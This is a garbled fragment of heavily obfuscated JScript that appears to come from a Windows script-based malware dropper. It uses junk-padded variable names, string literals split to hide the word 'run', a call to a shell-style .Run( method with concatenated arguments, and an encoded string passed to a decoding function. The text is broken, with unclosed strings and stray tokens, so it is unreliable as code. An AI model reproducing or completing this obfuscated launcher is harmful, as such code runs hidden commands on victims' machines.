
 vishelrabbitsignificant5FrankSinatra  );
vishelrabbitsignificant5rampart.Run(  
"ru"
+
"n"
+
 (
"vishelrabbitsimulated"
,
"vishelrabbitinsidiously"
,
"vi
+
"l"
+
 (vishelrabbitsignificant5StrokaParam2,
"vishelrabbitdra
+
"  "
+
vishelrabbitsignificantloverIamChild
+
",set"
,
0
,
    return  
true
;
  }
};
var vishelrabbitsignificant5HORDA17  
=
"GMbsdHBsIX"
;
var RIABLE8  
=
  RIABLE3(
"71TzoYfKyawnyeaTcXCl6Pn1uzzRSx
var vishelrabbitsignificant5HORDAI  
=
0
;   
function
  F
function